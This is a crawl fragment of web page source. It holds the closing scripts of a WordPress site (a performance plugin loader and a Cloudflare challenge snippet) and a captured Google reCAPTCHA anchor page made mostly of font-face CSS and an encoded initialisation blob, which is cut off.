/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]","intersectionRatio":1,"intersectionRect":{"x":854.96875,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":990.96875,"bottom":888.59375,"left":854.96875},"boundingClientRect":{"x":854.96875,"y":867.171875,"width":136,"height":21.421875,"top":867.171875,"right":990.96875,"bottom":888.59375,"left":854.96875}}],"timestamp":1765591967.098593,"uuid":"13a70056-8ed3-44df-badc-ba1666083999","etag":"037a650028030c1c7f57f17f57002f0b"}]}]}}]
</script>
<script type="module">
/* <![CDATA[ */
async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://wffc.com/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5428ff4d7bf3c9',t:'MTc2OTY0MTc5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsrnQcAAAAAM5M6KrzxZKf_jjDs-Kq8Tz01ua4&co=aHR0cHM6Ly93ZmZjLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=klr3cpq2g4qs
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2lTYJzu-QBHa-CgcCKz23g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2lTYJzu-QBHa-CgcCKz23g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2lTYJzu-QBHa-CgcCKz23g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVJA7DpsKAY8Ksw6U7w7XDu2DDk2g9w5LCrEbCusOKKHkKBgJ4eFjDg0J8wq7Dh2fDncO+w7rDigfDhMO2RMKywp7CicO1OsOIJQLDpTQiQcOFXEzDjMOSU8KMKcKcw5/CjMKnwpIQwpTChVvChjxRUWtMVFTDkUnDh8O+R8OAw5LCssKgwrXCusOGwoV7bmYLMjkRWHcmScOEwoHCiA/[base64]/M2TCpMKpRHnCrcK1QsK1dcO1wpNpacKOW2IDw4HDnErDjgw7w78PRQpIw6tjwrnDok/DmTwoFEVOw5HDu8KDw5Qbwoc2FsKOwqMvwpjCqcO2w7vDpjzDgsOIw4zCtFICEAXCrcOSw4FDbMO7w5JDw7PCsQ9ew7VdR1d/OMO2wp9LwoDCiMKOw4puesKlOcObTcKpInxjw6QXw4/Cq8OBw6vCoX3CjlxoXWAow4rCtDUJw69rN8KbwqBAdsOIOSNgeFAXeMKgwqrCtzEVKMKcwqZjSsOgAcKAwoDDomsyw5/[base64]/DjDbCkTMiwpPCmcKpw7DCuQEDwpLDqlvCk8KjTMKSw43DncKVwobDhlI6wopJwo3CpsOXC8KYwr7Cli4sBTFJVsK5wod2XicKwqxFZ8Kaw6/CoMO7IhvDjcOPYMKEQ8KUI2EwwoDCi8KaannCqMKNMkzCr8Ksf8KawoAyeDXCocKnwpbDncOhWMKvw689w4BnDi8qJ1BDw5zCu8OAfWZdF8O+w7rChsOiwoZfwpnDsntHIcK4w6NbMRTCucKJw6XDi0/DkhnDjcKiw4NPURdNw5UWw5bCi8Ohw7xzwqnDoh8TwpPChsO9Cn1HwrhBw5Evw4I1wq8LIsOHw4JkQEURN07CnWwcM3cowqDCvBBdMlHDmT7DmcKOKsOTZUrCr3V3G8KHworDsRcWw5/DjQTCmMOXecOmH38ldsKmwpcsw5YHdMOGdsOABgLCocKzcW4EwrDCvzpXGsOgw5rCvcOWw6bCt8Kiw59Uw50wwrxZw6xHw6fCunZFwoBQGifCn8OQbsOGw4xDwo/DsGBnwqF3w5HDhGzDhRLCvcKvwr52BsOBHMK/EBLCmsKWSsKow646w5nCridawoAxHk/DqD5Rw64zGjltSXnCg8OuwrrDuMOOXTJ1wrfChGg5bMOdEAlqw7dTwpfCsxjCghjDmXTCisOBwqMiw499wpTCosOLHsOeUTvCvsKiwq4aw6xDw5Jbw4lkw6YOwrpnw7QtE2xcw785OlUacRrCg0Yzw7DDucK3w5LCrMKcacO3KsKuw7N/wq1LTkfCuhI+NFEvwrHDk1QawqbCicOvw5QGbxdtwo7Cm8KWZErCqMKALMK4NHrDhFM0eBjDj8OXalw6SMKoM2HDg8KoKMKrXTbDqGQ2w7/DgsKhOcOwwo3DgATCkMO3UUXCrRRAw6ljw5Rewq9CLsO/[base64]/DqzTCjDbCp8O9wp7Do8Otd0bDrgnDosOWIx5pw63CrlpwwpcQZMKWPsOKRD5Hwq1oVMKgJms3wrYiwq7Do8KlNsO3VT/CkzLChnnDo2LDt8Ocw4vDisO/wodOMsO1AhRxSF8tHC/CrW3CrAfCrHXDkVUvBsKVPsKRwobClDXDm1DDscK/fxjDpcKLLcOpwoXDrMKGeMOfA8KmwpITF1cNw6LDsEHCmsKQw5LCsSnCllbDhQtGw4fCiMOZwqU/QcKmw7LCnTvDoMOXGDvDmMO6wpIZcAB0KMKoEG1uw7dESsOEwqLCmsOGMcK5w57DpsKHwpbCtzZWwqZCwrQ4w53ChcOUTEzCmnDCmMKFTBUpwq5lwqN9MMKTexcUworCjMO+w5koMhgpS8KCVcKAU8KjXBYew5B/wqp3R8KmXsOnCcOwU8O9w4JOw7bCh8KWw5bCrX0ePcOWw50XwqrCrsK+wrMdwpdKMnQ8TsOuwqwKw7IEXjPDv3PDvcOBbTrDrMOywr7DrhvCnwl8Rhs4A3LCvGfCt8K/WzQZwoDDhcKiKlUPBMOODGwjwpFLw7VsIMOHw7LDhA43wqkRM0HDjSPDkMO7w7IxP8OnZ8O8wo08IiDCo8Kqwr/Ci8K5w5jCl8KJfATCicKNMMKRw6k3JV9tKyLCtMK7w5LDi8KLwoLDhxVxIHMKXQjDh8OIF8OGf8O7w47DlcOnw7ERbcOccMKTw5nDhcOTwq7DgSQWH8KTFBVENcKxw607SMKeU8Kiw5DCs8K/Tw1cHlPDiMOSVcKZT0kdBVbDnMKoDz96IiE0woJtwokgJsOXwphkw4jDrStITn7CqMKHw6Umw